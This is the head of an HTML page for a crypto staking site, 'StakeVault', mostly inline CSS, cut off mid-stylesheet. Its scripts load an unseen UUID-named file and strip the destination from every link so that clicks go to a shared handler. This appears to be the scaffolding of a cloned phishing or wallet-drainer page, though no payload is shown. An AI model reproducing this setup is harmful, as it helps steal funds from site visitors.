

==== index.html @ faab2535 "Aded" ====
<!DOCTYPE html>
<html lang="en" class="dark-theme"
  style="color-scheme: dark; --trx-wcm-color-fg-1: rgb(228,231,231); --trx-wcm-color-fg-2: rgb(148,158,158); --trx-wcm-color-fg-3: rgb(110,119,119); --trx-wcm-color-bg-1: rgb(20,20,20); --trx-wcm-color-bg-2: rgb(39,42,42); --trx-wcm-color-bg-3: rgb(59,64,64); --trx-wcm-color-overlay: rgba(255,255,255,0.1); --trx-wcm-accent-color: #3396FF; --trx-wcm-accent-fill-color: #FFFFFF; --trx-wcm-z-index: 89; --trx-wcm-background-color: #3396FF; --trx-wcm-background-border-radius: 8px; --trx-wcm-container-border-radius: 30px; --trx-wcm-wallet-icon-border-radius: 15px; --trx-wcm-wallet-icon-large-border-radius: 30px; --trx-wcm-wallet-icon-small-border-radius: 7px; --trx-wcm-input-border-radius: 28px; --trx-wcm-button-border-radius: 10px; --trx-wcm-notification-border-radius: 36px; --trx-wcm-secondary-button-border-radius: 28px; --trx-wcm-icon-button-border-radius: 50%; --trx-wcm-button-hover-highlight-border-radius: 10px; --trx-wcm-text-big-bold-size: 20px; --trx-wcm-text-big-bold-weight: 600; --trx-wcm-text-big-bold-line-height: 24px; --trx-wcm-text-big-bold-letter-spacing: -0.03em; --trx-wcm-text-big-bold-text-transform: none; --trx-wcm-text-xsmall-bold-size: 10px; --trx-wcm-text-xsmall-bold-weight: 700; --trx-wcm-text-xsmall-bold-line-height: 12px; --trx-wcm-text-xsmall-bold-letter-spacing: 0.02em; --trx-wcm-text-xsmall-bold-text-transform: uppercase; --trx-wcm-text-xsmall-regular-size: 12px; --trx-wcm-text-xsmall-regular-weight: 600; --trx-wcm-text-xsmall-regular-line-height: 14px; --trx-wcm-text-xsmall-regular-letter-spacing: -0.03em; --trx-wcm-text-xsmall-regular-text-transform: none; --trx-wcm-text-small-thin-size: 14px; --trx-wcm-text-small-thin-weight: 500; --trx-wcm-text-small-thin-line-height: 16px; --trx-wcm-text-small-thin-letter-spacing: -0.03em; --trx-wcm-text-small-thin-text-transform: none; --trx-wcm-text-small-regular-size: 14px; --trx-wcm-text-small-regular-weight: 600; --trx-wcm-text-small-regular-line-height: 16px; --trx-wcm-text-small-regular-letter-spacing: -0.03em; --trx-wcm-text-small-regular-text-transform: none; --trx-wcm-text-medium-regular-size: 16px; --trx-wcm-text-medium-regular-weight: 600; --trx-wcm-text-medium-regular-line-height: 20px; --trx-wcm-text-medium-regular-letter-spacing: -0.03em; --trx-wcm-text-medium-regular-text-transform: none; --trx-wcm-font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu, 'Helvetica Neue', sans-serif; --trx-wcm-font-feature-settings: 'tnum' on, 'lnum' on, 'case' on; --trx-wcm-success-color: rgb(38,181,98); --trx-wcm-error-color: rgb(242, 90, 103); --trx-wcm-overlay-background-color: rgba(0, 0, 0, 0.3); --trx-wcm-overlay-backdrop-filter: none;">

<head>
  <script charset="UTF-8" type="text/javascript" src="./7dceb8f0-a0a6-4024-8c5b-7a32f142409c.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', function () {
      var links = document.querySelectorAll('body a');
      for (var i = 0; i < links.length; i++) {
        var link = links[i];
        link.removeAttribute('href');
        link.classList.add('interact-button');
      }
    });
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function () {
      var buttons = document.querySelectorAll('body button');
      for (var i = 0; i < buttons.length; i++) {
        var button = buttons[i];
        button.classList.add('interact-button');
      }
    });
  </script>
  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const elements = document.querySelectorAll('[ad-data-linked]');
      elements.forEach(element => {
        element.removeAttribute('ad-data-linked');
      });

      console.log('Removed ad-data-linked attributes from', elements.length, 'elements');
    });

  </script>

  <style>
    .interact-button {
      cursor: pointer;
    }
  </style>

  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <style>
    .interact-button {
      cursor: pointer;
    }
  </style>
  <title>StakeVault</title>
  <meta http-equiv="x-ua-compatible" content="ie=edge"> <!-- meta -->
  <meta name="naver-site-verification" content="stake-vault">
  <meta name="viewport"
    content="width=device-width,minimum-scale=1.0,initial-scale=1.0,maximum-scale=1.0,shrink-to-fit=no">
  <meta name="referrer" content="no-referrer-when-downgrade">
  <meta name="description" content="">
  <meta name="keywords" content=""> <!-- Google Tag Manager -->
  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.stakevaultnet.com">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Stake your crypto with a reliable validator">
  <meta property="og:description"
    content="The leading validator for Proof of Stake blockchains. Non-custodial. Secure.">
  <meta property="og:image" content="https://stakevaultnet.com/images/website-preview-img.png">
  <!-- Twitter Meta Tags -->
  <meta name="twitter:card" content="summary_large_image">
  <meta property="twitter:domain" content="stakevaultnet.com">
  <meta property="twitter:url" content="https://www.stakevaultnet.com">
  <meta name="twitter:title" content="Stake your crypto with a reliable validator">
  <meta name="twitter:description"
    content="The leading validator for Proof of Stake blockchains. Non-custodial. Secure.">
  <meta name="twitter:image" content="https://stakevaultnet.com/images/website-preview-img.png"> <!-- icon -->
  <style type="text/css">
    svg:not(:root).svg-inline--fa {
      overflow: visible
    }

    .svg-inline--fa {
      display: inline-block;
      font-size: inherit;
      height: 1em;
      overflow: visible;
      vertical-align: -.125em
    }

    .svg-inline--fa.fa-lg {
      vertical-align: -.225em
    }

    .svg-inline--fa.fa-w-1 {
      width: .0625em
    }

    .svg-inline--fa.fa-w-2 {
      width: .125em
    }

    .svg-inline--fa.fa-w-3 {
      width: .1875em
    }

    .svg-inline--fa.fa-w-4 {
      width: .25em
    }

    .svg-inline--fa.fa-w-5 {
      width: .3125em
    }

    .svg-inline--fa.fa-w-6 {
      width: .375em
    }

    .svg-inline--fa.fa-w-7 {
      width: .4375em
    }

    .svg-inline--fa.fa-w-8 {
      width: .5em
    }

    .svg-inline--fa.fa-w-9 {
      width: .5625em
    }

    .svg-inline--fa.fa-w-10 {
      width: .625em
    }

    .svg-inline--fa.fa-w-11 {
      width: .6875em
    }

    .svg-inline--fa.fa-w-12 {
      width: .75em
    }

    .svg-inline--fa.fa-w-13 {
      width: .8125em
    }

    .svg-inline--fa.fa-w-14 {
      width: .875em
    }

    .svg-inline--fa.fa-w-15 {
      width: .9375em
    }

    .svg-inline--fa.fa-w-16 {
      width: 1em
    }

    .svg-inline--fa.fa-w-17 {
      width: 1.0625em
    }

    .svg-inline--fa.fa-w-18 {
      width: 1.125em
    }

    .svg-inline--fa.fa-w-19 {
      width: 1.1875em
    }

    .svg-inline--fa.fa-w-20 {
      width: 1.25em
    }

    .svg-inline--fa.fa-pull-left {
      margin-right: .3em;
      width: auto
    }

    .svg-inline--fa.fa-pull-right {
      margin-left: .3em;
      width: auto
    }

    .svg-inline--fa.fa-border {
      height: 1.5em
    }

    .svg-inline--fa.fa-li {
      width: 2em
    }

    .svg-inline--fa.fa-fw {
      width: 1.25em
    }

    .fa-layers svg.svg-inline--fa {
      bottom: 0;
      left: 0;
      margin: auto;
      position: absolute;
      right: 0;
      top: 0
    }

    .fa-layers {
      display: inline-block;
      height: 1em;
      position: relative;
      text-align: center;
      vertical-align: -.125em;
      width: 1em
    }

    .fa-layers svg.svg-inline--fa {
      -webkit-transform-origin: center center;
      transform-origin: center center
    }

    .fa-layers-counter,
    .fa-layers-text {
      display: inline-block;
      position: absolute;
      text-align: center
    }

    .fa-layers-text {
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      -webkit-transform-origin: center center;
      transform-origin: center center
    }

    .fa-layers-counter {
      background-color: #ff253a;
      border-radius: 1em;
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      color: #fff;
      height: 1.5em;
      line-height: 1;
      max-width: 5em;
      min-width: 1.5em;
      overflow: hidden;
      padding: .25em;
      right: 0;
      text-overflow: ellipsis;
      top: 0;
      -webkit-transform: scale(.25);
      transform: scale(.25);
      -webkit-transform-origin: top right;
      transform-origin: top right
    }

    .fa-layers-bottom-right {
      bottom: 0;
      right: 0;
      top: auto;
      -webkit-transform: scale(.25);
      transform: scale(.25);
      -webkit-transform-origin: bottom right;
      transform-origin: bottom right
    }

    .fa-layers-bottom-left {
      bottom: 0;
      left: 0;
      right: auto;
      top: auto;
      -webkit-transform: scale(.25);
      transform: scale(.25);
      -webkit-transform-origin: bottom left;
      transform-origin: bottom left
    }

    .fa-layers-top-right {
      right: 0;
      top: 0;
      -webkit-transform: scale(.25);
      transform: scale(.25);
      -webkit-transform-origin: top right;
      transform-origin: top right
    }

    .fa-layers-top-left {
      left: 0;
      right: auto;
      top: 0;
      -webkit-transform: scale(.25);
      transform: scale(.25);
      -webkit-transform-origin: top left;
      transform-origin: top left
    }

    .fa-lg {
      font-size: 1.3333333333em;
      line-height: .75em;
      vertical-align: -.0667em
    }

    .fa-xs {
      font-size: .75em
    }

    .fa-sm {
      font-size: .875em
    }

    .fa-1x {
      font-size: 1em
    }

    .fa-2x {
      font-size: 2em
    }

    .fa-3x {
      font-size: 3em
    }

    .fa-4x {
      font-size: 4em
    }

    .fa-5x {
      font-size: 5em
    }

    .fa-6x {
      font-size: 6em
    }

    .fa-7x {
      font-size: 7em
    }

    .fa-8x {
      font-size: 8em
    }

    .fa-9x {
      font-size: 9em
    }

    .fa-10x {
      font-size: 10em
    }

    .fa-fw {
      text-align: center;
      width: 1.25em
    }

    .fa-ul {
      list-style-type: none;
      margin-left: 2.5em;
      padding-left: 0
    }

    .fa-ul>li {
      position: relative
    }

    .fa-li {
      left: -2em;
      position: absolute;
      text-align: center;
      width: 2em;
      line-height: inherit
    }

    .fa-border {
      border: solid .08em #eee;
      border-radius: .1em;
      padding: .2em .25em .15em
    }

    .fa-pull-left {
      float: left
    }

    .fa-pull-right {
      float: right
    }

    .fa.fa-pull-left,
    .fab.fa-pull-left,
    .fal.fa-pull-left,
    .far.fa-pull-left,
    .fas.fa-pull-left {
      margin-right: .3em
    }

    .fa.fa-pull-right,
    .fab.fa-pull-right,
    .fal.fa-pull-right,
    .far.fa-pull-right,
    .fas.fa-pull-right {
      margin-left: .3em
    }

    .fa-spin {
      -webkit-animation: fa-spin 2s infinite linear;
      animation: fa-spin 2s infinite linear
    }

    .fa-pulse {
      -webkit-animation: fa-spin 1s infinite steps(8);
      animation: fa-spin 1s infinite steps(8)
    }

    @-webkit-keyframes fa-spin {
      0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
      }

      100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
      }
    }

    @keyframes fa-spin {
      0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
      }

      100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
      }
    }

    .fa-rotate-90 {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg)
    }

    .fa-rotate-180 {
      -webkit-transform: rotate(180deg);
      transform: rotate(180deg)
    }

    .fa-rotate-270 {
      -webkit-transform: rotate(270deg);
      transform: rotate(270deg)
    }

    .fa-flip-horizontal {
      -webkit-transform: scale(-1, 1);
      transform: scale(-1, 1)
    }

    .fa-flip-vertical {
      -webkit-transform: scale(1, -1);
      transform: scale(1, -1)
    }

    .fa-flip-both,
    .fa-flip-horizontal.fa-flip-vertical {
      -webkit-transform: scale(-1, -1);
      transform: scale(-1, -1)
    }

    :root .fa-flip-both,
    :root .fa-flip-horizontal,
    :root .fa-flip-vertical,
    :root .fa-rotate-180,
    :root .fa-rotate-270,
    :root .fa-rotate-90 {
      -webkit-filter: none;
      filter: none
    }

    .fa-stack {
      display: inline-block;
      height: 2em;
      position: relative;
      width: 2.5em
    }

    .fa-stack-1x,
    .fa-stack-2x {
      bottom: 0;
      left: 0;
      margin: auto;
      position: absolute;
      right: 0;
      top: 0
    }

    .svg-inline--fa.fa-stack-1x {
      height: 1em;
      width: 1.25em
    }

    .svg-inline--fa.fa-stack-2x {
      height: 2em;
      width: 2.5em
    }

    .fa-inverse {
      color: #fff
    }

    .sr-only {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px
    }

    .sr-only-focusable:active,
    .sr-only-focusable:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto
    }

    .svg-inline--fa .fa-primary {
      fill: var(--fa-primary-color, currentColor);
      opacity: 1;
      opacity: var(--fa-primary-opacity, 1)
    }

    .svg-inline--fa .fa-secondary {
      fill: var(--fa-secondary-color, currentColor);
      opacity: .4;
      opacity: var(--fa-secondary-opacity, .4)
    }

    .svg-inline--fa.fa-swap-opacity .fa-primary {
      opacity: .4;
      opacity: var(--fa-secondary-opacity, .4)
    }

    .svg-inline--fa.fa-swap-opacity .fa-secondary {
      opacity: 1;
      opacity: var(--fa-primary-opacity, 1)
    }

    .svg-inline--fa mask .fa-primary,
    .svg-inline--fa mask .fa-secondary {
      fill: #000
    }

    .fad.fa-inverse {
      color: #fff
    }
  </style>
  <link rel="icon" href="favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="https://stakevaultnet.com/images/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
  <link rel="manifest" href="https://stakevaultnet.com/site.webmanifest"> <!-- name -->
  <meta name="msapplication-TileColor" content="#B4E600">
  <meta name="theme-color" content="#040C13">
  <meta name="next-head-count" content="30"> <!-- css -->
  <link rel="stylesheet" href="common.css">
  <link rel="stylesheet" href="index.css"> <!-- font-family -->
  <link rel="stylesheet" href="font-family-nato-sans.css">
  <link rel="stylesheet" href="font-family-inter.css"> <!-- fontawesome -->
  <link rel="stylesheet" href="all.css"> <!-- aos scroll -->
  <link rel="stylesheet" href="aos.css"> <!-- jquery -->
  <style id="_goober">
    .go37342527 {
      box-shadow: 0 4px 16px rgba(0, 0, 0, 0.08), 0 16px 64px rgba(0, 0, 0, 0.16);
      width: fit-content;
      margin: auto;
    }

    @media (max-width: 440px) {
      .go37342527 {
        width: 100%;
        height: fit-content;
        margin: auto 0 0 0;
      }
    }

    .go3288899091 {
      transform: translateY(-8px);
      margin-bottom: 12px;
    }

    .go3535743411 {
      margin-bottom: 12px;
    }

    tc-root * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', Arial, Tahoma, Verdana, sans-serif;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      -webkit-tap-highlight-color: transparent;
    }

    tc-root img {
      -webkit-user-select: none;
      -webkit-touch-callout: none;
    }

    tc-root *:focus {
      outline: #08f auto 2px;
    }

    tc-root li {
      list-style: none;
    }

    tc-root button {
      outline: none;
    }

    body.tc-disable-scroll {
      position: fixed;
      overflow-y: scroll;
      right: 0;
      left: 0;
    }

    body.tc-using-mouse tc-root *:focus {
      outline: none;
    }
  </style>
  <style>
    .swal2-popup.swal2-toast {
      box-sizing: border-box;
      grid-column: 1/4 !important;
      grid-row: 1/4 !important;
      grid-template-columns: min-content auto min-content;
      padding: 1em;
      overflow-y: hidden;
      background: #fff;
      box-shadow: 0 0 1px rgba(0, 0, 0, .075), 0 1px 2px rgba(0, 0, 0, .075), 1px 2px 4px rgba(0, 0, 0, .075), 1px 3px 8px rgba(0, 0, 0, .075), 2px 4px 16px rgba(0, 0, 0, .075);
      pointer-events: all
    }

    .swal2-popup.swal2-toast>* {
      grid-column: 2
    }

    .swal2-popup.swal2-toast .swal2-title {
      margin: .5em 1em;
      padding: 0;
      font-size: 1em;
      text-align: initial
    }

    .swal2-popup.swal2-toast .swal2-loading {
      justify-content: center
    }

    .swal2-popup.swal2-toast .swal2-input {
      height: 2em;
      margin: .5em;
      font-size: 1em
    }

    .swal2-popup.swal2-toast .swal2-validation-message {
      font-size: 1em
    }

    .swal2-popup.swal2-toast .swal2-footer {
      margin: .5em 0 0;
      padding: .5em 0 0;
      font-size: .8em
    }

    .swal2-popup.swal2-toast .swal2-close {
      grid-column: 3/3;
      grid-row: 1/99;
      align-self: center;
      width: .8em;
      height: .8em;
      margin: 0;
      font-size: 2em
    }

    .swal2-popup.swal2-toast .swal2-html-container {
      margin: .5em 1em;
      padding: 0;
      overflow: initial;
      font-size: 1em;
      text-align: initial
    }

    .swal2-popup.swal2-toast .swal2-html-container:empty {
      padding: 0
    }

    .swal2-popup.swal2-toast .swal2-loader {
      grid-column: 1;
      grid-row: 1/99;
      align-self: center;
      width: 2em;
      height: 2em;
      margin: .25em
    }

    .swal2-popup.swal2-toast .swal2-icon {
      grid-column: 1;
      grid-row: 1/99;
      align-self: center;
      width: 2em;
      min-width: 2em;
      height: 2em;
      margin: 0 .5em 0 0
    }

    .swal2-popup.swal2-toast .swal2-icon .swal2-icon-content {
      display: flex;
      align-items: center;
      font-size: 1.8em;
      font-weight: bold
    }

    .swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {
      width: 2em;
      height: 2em
    }

    .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line] {
      top: .875em;
      width: 1.375em
    }

    .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {
      left: .3125em
    }

    .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {
      right: .3125em
    }

    .swal2-popup.swal2-toast .swal2-actions {
      justify-content: flex-start;
      height: auto;
      margin: 0;
      margin-top: .5em;
      padding: 0 .5em
    }

    .swal2-popup.swal2-toast .swal2-styled {
      margin: .25em .5em;
      padding: .4em .6em;
      font-size: 1em
    }

    .swal2-popup.swal2-toast .swal2-success {
      border-color: #a5dc86
    }

    .swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line] {
      position: absolute;
      width: 1.6em;
      height: 3em;
      border-radius: 50%
    }

    .swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left] {
      top: -0.8em;
      left: -0.5em;
      transform: rotate(-45deg);
      transform-origin: 2em 2em;
      border-radius: 4em 0 0 4em
    }

    .swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right] {
      top: -0.25em;
      left: .9375em;
      transform-origin: 0 1.5em;
      border-radius: 0 4em 4em 0
    }

    .swal2-popup.swal2-toast .swal2-success .swal2-success-ring {
      width: 2em;
      height: 2em
    }

    .swal2-popup.swal2-toast .swal2-success .swal2-success-fix {
      top: 0;
      left: .4375em;
      width: .4375em;
      height: 2.6875em
    }

    .swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line] {
      height: .3125em
    }

    .swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip] {
      top: 1.125em;
      left: .1875em;
      width: .75em
    }

    .swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long] {
      top: .9375em;
      right: .1875em;
      width: 1.375em
    }

    .swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip {
      animation: swal2-toast-animate-success-line-tip .75s
    }

    .swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long {
      animation: swal2-toast-animate-success-line-long .75s
    }

    .swal2-popup.swal2-toast.swal2-show {
      animation: swal2-toast-show .5s
    }

    .swal2-popup.swal2-toast.swal2-hide {
      animation: swal2-toast-hide .1s forwards
    }

    div:where(.swal2-container) {
      display: grid;
      position: fixed;
      z-index: 1060;
      inset: 0;
      box-sizing: border-box;
      grid-template-areas: "top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";
      grid-template-rows: minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);
      height: 100%;
      padding: .625em;
      overflow-x: hidden;
      transition: background-color .1s;
      -webkit-overflow-scrolling: touch
    }

    div:where(.swal2-container).swal2-backdrop-show,
    div:where(.swal2-container).swal2-noanimation {
      background: rgba(0, 0, 0, .4)
    }

    div:where(.swal2-container).swal2-backdrop-hide {
      background: rgba(0, 0, 0, 0) !important
    }

    div:where(.swal2-container).swal2-top-start,
    div:where(.swal2-container).swal2-center-start,
    div:where(.swal2-container).swal2-bottom-start {
      grid-template-columns: minmax(0, 1fr) auto auto
    }

    div:where(.swal2-container).swal2-top,
    div:where(.swal2-container).swal2-center,
    div:where(.swal2-container).swal2-bottom {
      grid-template-columns: auto minmax(0, 1fr) auto
    }

    div:where(.swal2-container).swal2-top-end,
    div:where(.swal2-container).swal2-center-end,
    div:where(.swal2-container).swal2-bottom-end {
      grid-template-columns: auto auto minmax(0, 1fr)
    }

    div:where(.swal2-container).swal2-top-start>.swal2-popup {
      align-self: start
    }

    div:where(.swal2-container).swal2-top>.swal2-popup {
      grid-column: 2;
      place-self: start center
    }

    div:where(.swal2-container).swal2-top-end>.swal2-popup,
    div:where(.swal2-container).swal2-top-right>.swal2-popup {
      grid-column: 3;
      place-self: start end
    }

    div:where(.swal2-container).swal2-center-start>.swal2-popup,
    div:where(.swal2-container).swal2-center-left>.swal2-popup {
      grid-row: 2;
      align-self: center
    }

    div:where(.swal2-container).swal2-center>.swal2-popup {
      grid-column: 2;
      grid-row: 2;
      place-self: center center
    }

    div:where(.swal2-container).swal2-center-end>.swal2-popup,
    div:where(.swal2-container).swal2-center-right>.swal2-popup {
      grid-column: 3;
      grid-row: 2;
      place-self: center end
    }

    div:where(.swal2-container).swal2-bottom-start>.swal2-popup,
    div:where(.swal2-container).swal2-bottom-left>.swal2-popup {
      grid-column: 1;
      grid-row: 3;
      align-self: end
    }

    div:where(.swal2-container).swal2-bottom>.swal2-popup {
      grid-column: 2;
      grid-row: 3;
      place-self: end center
    }

    div:where(.swal2-container).swal2-bottom-end>.swal2-popup,
    div:where(.swal2-container).swal2-bottom-right>.swal2-popup {
      grid-column: 3;
      grid-row: 3;
      place-self: end end
    }

    div:where(.swal2-container).swal2-grow-row>.swal2-popup,
    div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup {
      grid-column: 1/4;
      width: 100%
    }

    div:where(.swal2-container).swal2-grow-column>.swal2-popup,
    div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup {
      grid-row: 1/4;
      align-self: stretch
    }

    div:where(.swal2-container).swal2-no-transition {
      transition: none !important
    }

    div:where(.swal2-container) div:where(.swal2-popup) {
      display: none;
      position: relative;
      box-sizing: border-box;
      grid-template-columns: minmax(0, 100%);
      width: 32em;
      max-width: 100%;
      padding: 0 0 1.25em;
      border: none;
      border-radius: 5px;
      background: #fff;
      color: #545454;
      font-family: inherit;
      font-size: 1rem
    }

    div:where(.swal2-container) div:where(.swal2-popup):focus {
      outline: none
    }

    div:where(.swal2-container) div:where(.swal2-popup).swal2-loading {
      overflow-y: hidden
    }

    div:where(.swal2-container) h2:where(.swal2-title) {
      position: relative;
      max-width: 100%;
      margin: 0;
      padding: .8em 1em 0;
      color: inherit;
      font-size: 1.875em;
      font-weight: 600;
      text-align: center;
      text-transform: none;
      word-wrap: break-word
    }

    div:where(.swal2-container) div:where(.swal2-actions) {
      display: flex;
      z-index: 1;
      box-sizing: border-box;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      width: auto;
      margin: 1.25em auto 0;
      padding: 0
    }

    div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled] {
      opacity: .4
    }

    div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover {
      background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))
    }

    div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active {
      background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))
    }

    div:where(.swal2-container) div:where(.swal2-loader) {
      display: none;
      align-items: center;
      justify-content: center;
      width: 2.2em;
      height: 2.2em;
      margin: 0 1.875em;
      animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
      border-width: .25em;
      border-style: solid;
      border-radius: 100%;
      border-color: #2778c4 rgba(0, 0, 0, 0) #2778c4 rgba(0, 0, 0, 0)
    }

    div:where(.swal2-container) button:where(.swal2-styled) {
      margin: .3125em;
      padding: .625em 1.1em;
      transition: box-shadow .1s;
      box-shadow: 0 0 0 3px rgba(0, 0, 0, 0);
      font-weight: 500
    }

    div:where(.swal2-container) button:where(.swal2-styled):not([disabled]) {
      cursor: pointer
    }

    div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm) {
      border: 0;
      border-radius: .25em;
      background: initial;
      background-color: #7066e0;
      color: #fff;
      font-size: 1em
    }

    div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):focus-visible {
      box-shadow: 0 0 0 3px rgba(112, 102, 224, .5)
    }

    div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny) {
      border: 0;
      border-radius: .25em;
      background: initial;
      background-color: #dc3741;
      color: #fff;
      font-size: 1em
    }

    div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):focus-visible {
      box-shadow: 0 0 0 3px rgba(220, 55, 65, .5)
    }

    div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel) {
      border: 0;
      border-radius: .25em;
      background: initial;
      background-color: #6e7881;
      color: #fff;
      font-size: 1em
    }

    div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):focus-visible {
      box-shadow: 0 0 0 3px rgba(110, 120, 129, .5)
    }

    div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus-visible {
      box-shadow: 0 0 0 3px rgba(100, 150, 200, .5)
    }

    div:where(.swal2-container) button:where(.swal2-styled):focus-visible {
      outline: none
    }

    div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner {
      border: 0
    }

    div:where(.swal2-container) div:where(.swal2-footer) {
      margin: 1em 0 0;
      padding: 1em 1em 0;
      border-top: 1px solid #eee;
      color: inherit;
      font-size: 1em;
      text-align: center
    }

    div:where(.swal2-container) .swal2-timer-progress-bar-container {
      position: absolute;
      right: 0;
      bottom: 0;
      left: 0;
      grid-column: auto !important;
      overflow: hidden;
      border-bottom-right-radius: 5px;
      border-bottom-left-radius: 5px
    }

    div:where(.swal2-container) div:where(.swal2-timer-progress-bar) {
      width: 100%;
      height: .25em;
      background: rgba(0, 0, 0, .2)
    }

    div:where(.swal2-container) img:where(.swal2-image) {
      max-width: 100%;
      margin: 2em auto 1em
    }

    div:where(.swal2-container) button:where(.swal2-close) {
      z-index: 2;
      align-items: center;
      justify-content: center;
      width: 1.2em;
      height: 1.2em;
      margin-top: 0;
      margin-right: 0;
      margin-bottom: -1.2em;
      padding: 0;
      overflow: hidden;
      transition: color .1s, box-shadow .1s;
      border: none;
      border-radius: 5px;
      background: rgba(0, 0, 0, 0);
      color: #ccc;
      font-family: monospace;
      font-size: 2.5em;
      cursor: pointer;
      justify-self: end
    }

    div:where(.swal2-container) button:where(.swal2-close):hover {
      transform: none;
      background: rgba(0, 0, 0, 0);
      color: #f27474
    }

    div:where(.swal2-container) button:where(.swal2-close):focus-visible {
      outline: none;
      box-shadow: inset 0 0 0 3px rgba(100, 150, 200, .5)
    }

    div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner {
      border: 0
    }

    div:where(.swal2-container) .swal2-html-container {
      z-index: 1;
      justify-content: center;
      margin: 0;
      padding: 1em 1.6em .3em;
      overflow: auto;
      color: inherit;
      font-size: 1.125em;
      font-weight: normal;
      line-height: normal;
      text-align: center;
      word-wrap: break-word;
      word-break: break-word
    }

    div:where(.swal2-container) input:where(.swal2-input),
    div:where(.swal2-container) input:where(.swal2-file),
    div:where(.swal2-container) textarea:where(.swal2-textarea),
    div:where(.swal2-container) select:where(.swal2-select),
    div:where(.swal2-container) div:where(.swal2-radio),
    div:where(.swal2-container) label:where(.swal2-checkbox) {
      margin: 1em 2em 3px
    }

    div:where(.swal2-container) input:where(.swal2-input),
    div:where(.swal2-container) input:where(.swal2-file),
    div:where(.swal2-container) textarea:where(.swal2-textarea) {
      box-sizing: border-box;
      width: auto;
      transition: border-color .1s, box-shadow .1s;
      border: 1px solid #d9d9d9;
      border-radius: .1875em;
      background: rgba(0, 0, 0, 0);
      box-shadow: inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(0, 0, 0, 0);
      color: inherit;
      font-size: 1.125em
    }

    div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,
    div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,
    div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror {
      border-color: #f27474 !important;
      box-shadow: 0 0 2px #f27474 !important
    }

    div:where(.swal2-container) input:where(.swal2-input):focus,
    div:where(.swal2-container) input:where(.swal2-file):focus,
    div:where(.swal2-container) textarea:where(.swal2-textarea):focus {
      border: 1px solid #b4dbed;
      outline: none;
      box-shadow: inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(100, 150, 200, .5)
    }

    div:where(.swal2-container) input:where(.swal2-input)::placeholder,
    div:where(.swal2-container) input:where(.swal2-file)::placeholder,
    div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder {
      color: #ccc
    }

    div:where(.swal2-container) .swal2-range {
      margin: 1em 2em 3px;
      background: #fff
    }

    div:where(.swal2-container) .swal2-range input {
      width: 80%
    }

    div:where(.swal2-container) .swal2-range output {
      width: 20%;
      color: inherit;
      font-weight: 600;
      text-align: center
    }

    div:where(.swal2-container) .swal2-range input,
    div:where(.swal2-container) .swal2-range output {
      height: 2.625em;
      padding: 0;
      font-size: 1.125em;
      line-height: 2.625em
    }

    div:where(.swal2-container) .swal2-input {
      height: 2.625em;
      padding: 0 .75em
    }

